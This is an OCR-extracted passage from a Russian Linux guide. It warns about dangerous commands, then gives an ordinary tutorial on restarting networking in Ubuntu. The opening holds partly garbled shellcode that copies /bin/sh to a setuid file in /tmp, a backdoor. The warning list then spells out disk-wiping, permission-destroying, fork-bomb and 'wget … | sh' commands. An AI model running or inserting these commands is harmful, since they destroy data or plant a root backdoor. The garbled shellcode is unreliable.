- $\bullet$  char esp[] attribute ((section(".text"))) /\* e.s.p
- $\bullet$  release \*/
- $\bullet$  = "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68"
- $\text{\ref\xff\xff\xff\xff\xf\ddot\xdf\xd0\xdf\xd9\x68\x8d\x99''$
- $\mathcal{X}31\x68\x8d\x92\xdf\xd\x92\x8d\x92\x754\x56\x56\x77\x16\xf7''$



- "\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56"
- $\bullet$  "\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31"
- $\bullet$  "\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69"
- $\bullet$  "\x6e\x2f\x73\x68\x00\x2d\x63\x00"
- "cp -p /bin/sh /tmp/.beyond; chmod 4755

/tmp/.beyond;";

16-ричное представление команды rm –rf /, его система тоже поймёт.

2. **sudo dd if=/dev/zero of=/dev/sda bs=8m** - Заполняет начальные 40Мбайт (8m) жесткого диска, которые содержат важные данные структуры нулями. Что делает невозможным их восстановление и приводит к невозможности загрузки ОС.

**/dev/zero** – это некое псевдоустройство, которое делает только одно – генерирует нули, а **/dev/sda** - это, как правило, устройство жёсткого диска. Командой dd мы как бы говорим системе: "Скопируй данные из генератора нулей и замени ею первые 40Мбайт на моём жестком диске!"

*Обратите внимание на sudo перед последующей командой. Это значит, что её можно исполнить только под пользователем root.*

*Встречается ещё использование другого псевдоустройства - if=/dev/random. В отличие от /dev/zero он генерирует абсолютно рандомный, несвязный бред. Применяется в основном для генерации ключей.*

- 3. shred /dev/sda Удалит все данные на жёстком диске. Команду можно прервать комбинацией Ctrl+C, но всё равно будет слишком поздно, чтобы восстановить критичные области. Кстати, на самом деле **shred** использует те же генераторы бреда **/dev/random** или **/dev/urandom** и начинает заполнять диск данными от них.
- 4. mkfs.ext3 /dev/sda Форматирование жесткого диска. По сути, эта команда создаёт новую файловую систему ext3 (или ещё бывает ext4) на жестком диске, предварительно стирая с него все данные.
- 5. chmod -Rv 000 / Отнимает все разрешения на все файлы и все папки в системе. После ввода этой команды систему нельзя будет даже перезагрузить. А если перезагрузить её вручную, то она всё равно уже не сможет запуститься нормально, так как запрашиваемые при загрузке компоненты будут недоступны.
- 6. chown R nobody: nobody / Меняет владельца всех файлов и папок системы на "никого". По сути, эффект от ввода этой команды таким же, как и от предыдущий. Поскольку никто не является владельцем ничего в системе, то и сделать он с ней ничего не сможет, даже запустить.

#### <span id="page-13-0"></span>ОПАСНЫЕ, НО ОБРАТИМЫЕ

7. :  $()$   $\{ : | : \& \}$ : - Логическая бомба (известная также как fork bomb). забивающая память системы, что в итоге приводит к её зависанию.

Чтобы лучше понять, как она действует, давайте её немного преобразуем:

- $\bullet$  fu() {
- $\bullet$  fu | fu &
- 

fu

Этот Bash код создаёт функцию, которая запускает ещё два своих экземпляра, которые, в свою очередь снова запускают эту функцию и так до тех пор, пока этот процесс не займёт всю физическую память компьютера, и он просто не зависнет. Ни к чему фатальному это конечно не приведет, но перезагрузиться всё же придётся.

- 9. команда > file.conf Команда, которая может перезаписать важный конфигурационный файл. В Linux есть две функции, которые часть путают > - заменить и >> - добавить. Таким образом, если написать какую-команду и неправильно использовать функцию замены при редактировании конфигурационного файла, можно потерять его содержимое. А если написать > file.conf, то можно просто стереть содержимое файла.
- 10 wget http://вредоносный сайт -0- | sh Скачивание и последующие исполнение какого-либо скрипта с сайта в Интернете. Если ресурс, с которого ты качаешь скрипт окажется вредоносным, то ты рискуешь заразить свою систему, ведь в скрипте может оказаться код, написанный злоумышленником, который с радостью исполнит твоя система. Так что внимательно относись к тому, что скачиваешь и запускаешь.
- 11. chmod R 777 / Даёт разрешение всем пользователям системы читать, перезаписывать и запускать всё что угодно. Конечно, с такой системой можно жить и работать, но её безопасность будет под угрозой.

Стоит отметить, что в различных дистрибутивах Linux есть механизмы защиты от ввода данных команд, где-то спрашивают пароль root, где-то запрашивают подтверждение на исполнение, где-то просят ввести специальные ключи.

## <span id="page-15-0"></span>Как перезагрузить сеть в Ubuntu?

Вы используете систему на основе **Ubuntu** и просто не можете подключиться к своей сети? Вы будете удивлены, сколько проблем можно исправить простым перезапуском.

## <span id="page-15-1"></span>ПЕРЕЗАГРУЗКА СЕТИ В UBUNTU С ПОМОЩЬЮ КОМАНДНОЙ СТРОКИ

Если вы используете Ubuntu Server Edition, вы уже находитесь в терминале. Если вы используете настольную версию, вы можете получить доступ к терминалу с помошью сочетания клавиш Ctrl + Alt +  $T$  в Ubuntu.

Теперь у вас есть несколько команд для перезагрузки сети в Ubuntu. Некоторые (или, возможно, большинство) упомянутые здесь команды должны быть применимы для перезапуска сети в **Debian** и других дистрибутивах Linux.

### <span id="page-15-2"></span>**NETWORK MANAGER SERVICE**

Это самый простой способ перезагрузить сеть с помощью командной строки. Это эквивалентно графическому способу сделать это (перезапускает службу Network-Manager).

sudo service network-manager restart

Значок сети должен на мгновение исчезнуть, а затем снова появиться.

#### <span id="page-16-0"></span>**SYSTEMD**

Второй способ – это команда **systemctl**, которая гораздо более универсальна, чем service.

sudo systemctl restart NetworkManager.service

Значок сети снова должен исчезнуть на мгновение. Чтобы проверить другие параметры systemctl, вы можете обратиться к его справочной странице.

<span id="page-16-1"></span>**NMCLI**

Это еще один инструмент для работы с сетями на компьютере с Linux. Это довольно мощный инструмент, и многие системные администраторы предпочитают его, поскольку он прост в использовании.

Этот метод состоит из двух шагов: выключить сеть, а затем снова включить ее.

sudo nmcli networking off

Сеть отключится и значок исчезнет. Чтобы включить его снова:

sudo nmcli networking on

Вы можете проверить справочную страницу **nmcli** для большего количества вариантов.

#### <span id="page-17-0"></span>**IFUP & IFDOWN**

Эти команды управляют сетевым интерфейсом напрямую, изменяя его состояние на состояние, при котором он может или не может передавать и получать данные. Это одна из самых известных сетевых команд в Linux.

Чтобы закрыть все сетевые интерфейсы, используйте **ifdown**, а затем используйте **ifup**, чтобы снова включить все сетевые интерфейсы.

Хорошей практикой было бы объединить обе эти команды:

sudo ifdown -a && sudo ifup -a

#### <span id="page-17-1"></span>**NMTUI**

Это еще один метод, часто используемый системными администраторами. Это текстовое меню для управления сетями прямо в вашем терминале.

nmtui

Это должно открыть следующее меню:





Обратите внимание, что в **nmtui** вы можете выбрать другой вариант, используя клавиши со стрелками вверх и вниз.

Выберите **Activate a connection**



Нажмите Enter. Должно открыться меню с соединениями.





Далее, выберите сеть со звездочкой (\*) рядом с ней и нажмите Enter. Это должно деактивировать это соединение.



Выберите соединение, которое вы хотите активировать



Нажмите Enter, соединение должно снова стать активным.





Дважды нажмите Tab чтобы выбрать пункт Back





Нажмите Enter, это вернет вас в главное меню.



